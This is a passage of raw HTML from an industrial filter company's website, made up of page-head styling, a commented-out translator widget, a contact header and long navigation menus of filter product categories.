<meta name="msapplication-TileImage" content="https://microdyneproducts.com/wp-content/uploads/2022/03/cropped-favicon-img-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.gm-main-menu-wrapper .gm-actions, .gm-navbar .gm-logo{display:none !important}

.gm-caret {
       right: -17px important;
   }
.gm-caret {
    padding-left: 42px !important;
}
.gm-dropdown-menu-wrapper .gm-caret {
    margin-left: 75px !important;
    margin-top: 7px !important;
}
li#menu-item-2144 {
    margin-left: 30px !important;
}		</style>
		
</head>

<body class="post-template-default single single-post postid-1220 single-format-standard groovy_menu_1-4-3">			



<!--div id='MicrosoftTranslatorWidget' class='Dark' style='color:white;background-color:#555555'></div><script type='text/javascript'>setTimeout(function(){{var s=document.createElement('script');s.type='text/javascript';s.charset='UTF-8';s.src=((location && location.href && location.href.indexOf('https') == 0)?'https://ssl.microsofttranslator.com':'http://www.microsofttranslator.com')+'/ajax/v3/WidgetV3.ashx?siteData=ueOIGRSKkd965FeEGM5JtQ**&ctf=False&ui=true&settings=Manual&from=';var p=document.getElementsByTagName('head')[0]||document.documentElement;p.insertBefore(s,p.firstChild); }},0);</script></div-->


<div id="wrapper">

	<div id="header_top">
		
		<div id="logoname">
			
			<a href='https://microdyneproducts.com' title='Microdyne Products Corporation'><img src='https://microdyneproducts.com/wp-content/uploads/2013/01/Microdyne-Products-Corp1.jpg' alt='Microdyne Products Corporation' /></a>			
			
			
		</div>

		<div id="phone" margin-top:10>
			<p align="right"><font style="font-size:14px"><b><a href="tel:+13142915600">(314) 291-5600</a></b>&nbsp;<br><b><a href="mailto:todd@microdyneproducts.com">info@microdyneproducts.com</a></b></font></p>
		</div>

		<div id="topmenu" text-align:right>

			<a href="http://microdyne.tumblr.com/" title="tumblr" target="_blank"><img src="http://microdyneproducts.com/wp-content/uploads/2015/02/icon_tumblr.png"></a>

			<!--a href="https://plus.google.com/103240976635910524171" rel="publisher" target="_blank"><img src="http://microdyneproducts.com/wp-content/uploads/2015/02/logo_googleplus.png"></a-->

			
			</div>
		</div>
	
	<div id="header">

		<div class="navigation">	
			
			<ul id="navbar">
				
	<header class="gm-navbar gm-preset-id-2116 gm-navbar--align-left gm-navbar--style-1 gm-top-links-align-right gm-navbar--toolbar-false gm-navbar--has-shadow gm-navbar--shadow-tiny gm-navbar--has-shadow-dropdown gm-navbar--shadow-dropdown-medium gm-dropdown-hover-style-default gm-dropdown-appearance-animate-from-bottom gm-dropdown-with-scrollbar"
	        id="gm-69705e7382664" data-version="1.4.3">
		<div class="gm-wrapper"><div class="gm-inner">
				<div class="gm-inner-bg"></div>
				<div class="gm-container"><div class="gm-logo"><a href="https://microdyneproducts.com/" ><span class="gm-logo__txt">Logo</span></a></div><div class="gm-menu-btn gm-burger hamburger"><div class="hamburger-box"><div class="hamburger-inner"></div></div></div><div class="gm-main-menu-wrapper"><nav id="gm-main-menu"><li id="menu-item-2117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home gm-menu-item gm-menu-item--lvl-0"><a href="https://microdyneproducts.com/" class="gm-anchor"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Home</span></span></a></li>
<li id="menu-item-2118" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-0"><a href="https://microdyneproducts.com/what-we-do/" class="gm-anchor"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">What We Do</span></span></a></li>
<li id="menu-item-2119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children gm-menu-item gm-menu-item--lvl-0 gm-dropdown"><a href="https://microdyneproducts.com/filter-products/" class="gm-anchor gm-dropdown-toggle"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Filter Products</span></span><span class="gm-caret" aria-label="dropdown"><i class="fa fa-fw fa-angle-down"></i></span></a>
<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-1" >
	<li id="menu-item-2120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children gm-menu-item gm-menu-item--lvl-1 gm-dropdown gm-dropdown-submenu"><a href="https://microdyneproducts.com/filter-products/sanitary-industrial-filters/" class="gm-anchor gm-dropdown-toggle gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Sanitary Industrial</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></a>
	<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-2" >
		<li id="menu-item-2121" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://microdyneproducts.com/filter-products/sterile-filters/ferrule-housing-data-for-sterile-filters/" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Ferrule Housing Data</span></span></a></li>
		<li id="menu-item-2122" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://microdyneproducts.com/filter-products/sterile-filters/flanged-housing-data-for-sterile-filters/" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Flanged Housing Data</span></span></a></li>
	</ul></div>
</li>
	<li id="menu-item-2125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children gm-menu-item gm-menu-item--lvl-1 gm-dropdown gm-dropdown-submenu"><a href="https://microdyneproducts.com/filter-products/sterile-filters/" class="gm-anchor gm-dropdown-toggle gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Sterile</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></a>
	<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-2" >
		<li id="menu-item-2126" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://microdyneproducts.com/filter-products/sterile-filters/ferrule-housing-data-for-sterile-filters/" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Ferrule Housing Data</span></span></a></li>
		<li id="menu-item-2127" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://microdyneproducts.com/filter-products/sterile-filters/flanged-housing-data-for-sterile-filters/" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Flanged Housing Data</span></span></a></li>
		<li id="menu-item-2123" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://microdyneproducts.com/filter-products/sterile-filters/sterile-filter-maintenance/" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Sterile Maintenance</span></span></a></li>
	</ul></div>
</li>
	<li id="menu-item-2128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children gm-menu-item gm-menu-item--lvl-1 gm-dropdown gm-dropdown-submenu"><a href="https://microdyneproducts.com/filter-products/steam-filters/" class="gm-anchor gm-dropdown-toggle gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Steam</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></a>
	<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-2" >
		<li id="menu-item-2129" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://microdyneproducts.com/filter-products/sterile-filters/ferrule-housing-data-for-sterile-filters/" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Ferrule Housing Data</span></span></a></li>
		<li id="menu-item-2130" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://microdyneproducts.com/filter-products/sterile-filters/flanged-housing-data-for-sterile-filters/" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Flanged Housing Data</span></span></a></li>
	</ul></div>
</li>
	<li id="menu-item-2131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children gm-menu-item gm-menu-item--lvl-1 gm-dropdown gm-dropdown-submenu"><a href="https://microdyneproducts.com/filter-products/lenticular-filters/" class="gm-anchor gm-dropdown-toggle gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Lenticular</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></a>
	<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-2" >
		<li id="menu-item-2132" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://microdyneproducts.com/filter-products/lenticular-filters/housing-data-for-lenticular-filters/" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Housing Data</span></span></a></li>
	</ul></div>
</li>
	<li id="menu-item-2133" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://microdyneproducts.com/filter-products/cng-injection-filters/" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CNG Injection</span></span></a></li>
	<li id="menu-item-2134" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://microdyneproducts.com/filter-products/low-pressure-stainless-steel-filters/" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Low Pressure S.S</span></span></a></li>
	<li id="menu-item-2135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children gm-menu-item gm-menu-item--lvl-1 gm-dropdown gm-dropdown-submenu"><a href="https://microdyneproducts.com/filter-products/vacuum-filters/" class="gm-anchor gm-dropdown-toggle gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Vacuum</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></a>
	<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-2" >
		<li id="menu-item-2136" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://microdyneproducts.com/filter-products/vacuum-filters/ferrule-housing-data-for-vacuum-filters/" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Ferrule Housing Data</span></span></a></li>
		<li id="menu-item-2137" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://microdyneproducts.com/filter-products/vacuum-filters/flanged-housing-data-for-vacuum-filters/" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Flanged Housing Data</span></span></a></li>
	</ul></div>
</li>
	<li id="menu-item-2138" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://microdyneproducts.com/filter-products/dust-filters/" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Dust</span></span></a></li>
	<li id="menu-item-2139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children gm-menu-item gm-menu-item--lvl-1 gm-dropdown gm-dropdown-submenu"><a href="https://microdyneproducts.com/filter-products/vent-filters/" class="gm-anchor gm-dropdown-toggle gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Vent</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></a>
	<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-2" >
		<li id="menu-item-2140" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://microdyneproducts.com/filter-products/vent-filters/housing-data-for-nptf-connections-of-vent-filters/" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NPTF Housing Data</span></span></a></li>
		<li id="menu-item-2141" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://microdyneproducts.com/filter-products/vent-filters/housing-data-for-flanged-connections-of-vent-filters/" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Flanged Housing Data</span></span></a></li>
	</ul></div>
</li>
	<li id="menu-item-2142" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://microdyneproducts.com/filter-products/custom-filters/" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Custom Filters</span></span></a></li>
	<li id="menu-item-2143" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://microdyneproducts.com/product-data-sheets/" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Product Data Sheets</span></span></a></li>
</ul></div>
</li>
<li id="menu-item-2144" class="menu-item menu-item-type-taxonomy menu-item-object-category gm-menu-item gm-menu-item--lvl-0"><a href="https://microdyneproducts.com/category/articles/" class="gm-anchor"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Articles</span></span></a></li>
<li id="menu-item-2145" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent gm-menu-item gm-menu-item--lvl-0"><a href="https://microdyneproducts.com/category/press-releases/" class="gm-anchor"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Press Releases</span></span></a></li>
<li id="menu-item-2146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children gm-menu-item gm-menu-item--lvl-0 gm-dropdown"><a href="https://microdyneproducts.com/contact-us/" class="gm-anchor gm-dropdown-toggle"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Contact Us</span></span><span class="gm-caret" aria-label="dropdown"><i class="fa fa-fw fa-angle-down"></i></span></a>
<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-1" >
	<li id="menu-item-2147" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://microdyneproducts.com/contact-us/dealers-reps/" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Dealers &#038; Reps</span></span></a></li>
</ul></div>
</li>
<li id="menu-item-2148" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-0"><a href="https://microdyneproducts.com/rfq/" class="gm-anchor"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">FAQ</span></span></a></li>
</nav><div class="gm-actions"><div class="gm-search fullscreen">
										<i class="gmi gmi-zoom-search"></i>
										<span class="gm-search__txt">Search</span><div class="gm-search__fullscreen-container gm-hidden">
										<span class="gm-search__close"><svg height="32" width="32" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32">
    <path fill-rule="evenodd" d="M 16 32 C 7.16 32 0 24.84 0 16 C 0 7.16 7.16 0 16 0 C 24.84 0 32 7.16 32 16 C 32 24.84 24.84 32 16 32 Z M 16 2 C 8.27 2 2 8.27 2 16 C 2 23.73 8.27 30 16 30 C 23.73 30 30 23.73 30 16 C 30 8.27 23.73 2 16 2 Z M 17.35 16 C 17.35 16 20.71 19.37 20.71 19.37 C 21.09 19.74 21.09 20.34 20.71 20.71 C 20.34 21.09 19.74 21.09 19.37 20.71 C 19.37 20.71 16 17.35 16 17.35 C 16 17.35 12.63 20.71 12.63 20.71 C 12.26 21.09 11.66 21.09 11.29 20.71 C 10.91 20.34 10.91 19.74 11.29 19.37 C 11.29 19.37 14.65 16 14.65 16 C 14.65 16 11.29 12.63 11.29 12.63 C 10.91 12.26 10.91 11.66 11.29 11.29 C 11.66 10.91 12.26 10.91 12.63 11.29 C 12.63 11.29 16 14.65 16 14.65 C 16 14.65 19.37 11.29 19.37 11.29 C 19.74 10.91 20.34 10.91 20.71 11.29 C 21.09 11.66 21.09 12.26 20.71 12.63 C 20.71 12.63 17.35 16 17.35 16 Z" />
</svg></span>

										<div class="gm-search__inner"><span class="gm-search__alpha">START TYPING AND PRESS ENTER TO SEARCH</span>							<div class="gm-search-wrapper">							<form action="https://microdyneproducts.com/"
												      method="get"
												      class="gm-search-wrapper-form">
													<div class="gm-form-group">
														<input type="text" name="s" class="gm-search__input">
														
														<button type="submit" class="gm-search-btn">
															<i class="fa fa-search"></i>
														</button>
													</div>
												</form>							</div>
										</div>
									</div>				</div></div></div>
				</div>
			</div>
		</div>
		<div class="gm-padding"></div>
	</header><aside class="gm-navigation-drawer gm-navigation-drawer--mobile gm-hidden"><div class="gm-grid-container d-flex flex-column h-100"><div class="gm-menu-btn-close-mobile-drawer gm-hamburger-close" aria-label="close"><div class="hamburger is-active hamburger--squeeze"><div class="hamburger-box"><div class="hamburger-inner"></div></div></div></div><div class="gm-mobile-menu-container"><li id="menu-item-mobile-2117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home gm-menu-item gm-menu-item--lvl-0"><a href="https://microdyneproducts.com/" class="gm-anchor"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Home</span></span></a></li>
<li id="menu-item-mobile-2118" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-0"><a href="https://microdyneproducts.com/what-we-do/" class="gm-anchor"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">What We Do</span></span></a></li>
<li id="menu-item-mobile-2119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-0 gm-dropdown"><a href="https://microdyneproducts.com/filter-products/" class="gm-anchor gm-dropdown-toggle"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Filter Products</span></span><span class="gm-caret" aria-label="dropdown"><i class="fa fa-fw fa-angle-down"></i></span></a>
<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-1" >
	<li id="menu-item-mobile-2120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-1 gm-dropdown gm-dropdown-submenu"><a href="https://microdyneproducts.com/filter-products/sanitary-industrial-filters/" class="gm-anchor gm-dropdown-toggle gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Sanitary Industrial</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></a>
	<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-2" >
		<li id="menu-item-mobile-2121" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://microdyneproducts.com/filter-products/sterile-filters/ferrule-housing-data-for-sterile-filters/" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Ferrule Housing Data</span></span></a></li>
		<li id="menu-item-mobile-2122" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://microdyneproducts.com/filter-products/sterile-filters/flanged-housing-data-for-sterile-filters/" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Flanged Housing Data</span></span></a></li>
	</ul></div>
</li>
	<li id="menu-item-mobile-2125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-1 gm-dropdown gm-dropdown-submenu"><a href="https://microdyneproducts.com/filter-products/sterile-filters/" class="gm-anchor gm-dropdown-toggle gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Sterile</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></a>
	<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-2" >
		<li id="menu-item-mobile-2126" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://microdyneproducts.com/filter-products/sterile-filters/ferrule-housing-data-for-sterile-filters/" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Ferrule Housing Data</span></span></a></li>
		<li id="menu-item-mobile-2127" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://microdyneproducts.com/filter-products/sterile-filters/flanged-housing-data-for-sterile-filters/" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Flanged Housing Data</span></span></a></li>
		<li id="menu-item-mobile-2123" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://microdyneproducts.com/filter-products/sterile-filters/sterile-filter-maintenance/" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Sterile Maintenance</span></span></a></li>
	</ul></div>
</li>
	<li id="menu-item-mobile-2128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-1 gm-dropdown gm-dropdown-submenu"><a href="https://microdyneproducts.com/filter-products/steam-filters/" class="gm-anchor gm-dropdown-toggle gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Steam</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></a>
	<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-2" >
		<li id="menu-item-mobile-2129" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://microdyneproducts.com/filter-products/sterile-filters/ferrule-housing-data-for-sterile-filters/" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Ferrule Housing Data</span></span></a></li>
		<li id="menu-item-mobile-2130" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://microdyneproducts.com/filter-products/sterile-filters/flanged-housing-data-for-sterile-filters/" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Flanged Housing Data</span></span></a></li>
	</ul></div>
</li>
	<li id="menu-item-mobile-2131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-1 gm-dropdown gm-dropdown-submenu"><a href="https://microdyneproducts.com/filter-products/lenticular-filters/" class="gm-anchor gm-dropdown-toggle gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Lenticular</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></a>
	<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-2" >
		<li id="menu-item-mobile-2132" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://microdyneproducts.com/filter-products/lenticular-filters/housing-data-for-lenticular-filters/" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Housing Data</span></span></a></li>
	</ul></div>
</li>
	<li id="menu-item-mobile-2133" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://microdyneproducts.com/filter-products/cng-injection-filters/" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CNG Injection</span></span></a></li>
	<li id="menu-item-mobile-2134" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://microdyneproducts.com/filter-products/low-pressure-stainless-steel-filters/" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Low Pressure S.S</span></span></a></li>
	<li id="menu-item-mobile-2135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-1 gm-dropdown gm-dropdown-submenu"><a href="https://microdyneproducts.com/filter-products/vacuum-filters/" class="gm-anchor gm-dropdown-toggle gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Vacuum</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></a>
	<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-2" >
		<li id="menu-item-mobile-2136" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://microdyneproducts.com/filter-products/vacuum-filters/ferrule-housing-data-for-vacuum-filters/" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Ferrule Housing Data</span></span></a></li>
		<li id="menu-item-mobile-2137" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://microdyneproducts.com/filter-products/vacuum-filters/flanged-housing-data-for-vacuum-filters/" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Flanged Housing Data</span></span></a></li>
	</ul></div>
</li>
	<li id="menu-item-mobile-2138" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://microdyneproducts.com/filter-products/dust-filters/" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Dust</span></span></a></li>
	<li id="menu-item-mobile-2139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-1 gm-dropdown gm-dropdown-submenu"><a href="https://microdyneproducts.com/filter-products/vent-filters/" class="gm-anchor gm-dropdown-toggle gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Vent</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></a>
	<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-2" >
		<li id="menu-item-mobile-2140" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://microdyneproducts.com/filter-products/vent-filters/housing-data-for-nptf-connections-of-vent-filters/" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NPTF Housing Data</span></span></a></li>
		<li id="menu-item-mobile-2141" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://microdyneproducts.com/filter-products/vent-filters/housing-data-for-flanged-connections-of-vent-filters/" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Flanged Housing Data</span></span></a></li>
	</ul></div>
</li>
	<li id="menu-item-mobile-2142" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://microdyneproducts.com/filter-products/custom-filters/" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Custom Filters</span></span></a></li>
	<li id="menu-item-mobile-2143" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://microdyneproducts.com/product-data-sheets/" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Product Data Sheets</span></span></a></li>
</ul></div>
</li>
<li id="menu-item-mobile-2144" class="menu-item menu-item-type-taxonomy menu-item-object-category gm-menu-item gm-menu-item--lvl-0"><a href="https://microdyneproducts.com/category/articles/" class="gm-anchor"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Articles</span></span></a></li>
<li id="menu-item-mobile-2145" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent gm-menu-item gm-menu-item--lvl-0"><a href="https://microdyneproducts.com/category/press-releases/" class="gm-anchor"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Press Releases</span></span></a></li>
<li id="menu-item-mobile-2146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-0 gm-dropdown"><a href="https://microdyneproducts.com/contact-us/" class="gm-anchor gm-dropdown-toggle"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Contact Us</span></span><span class="gm-caret" aria-label="dropdown"><i class="fa fa-fw fa-angle-down"></i></span></a>
<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-1" >
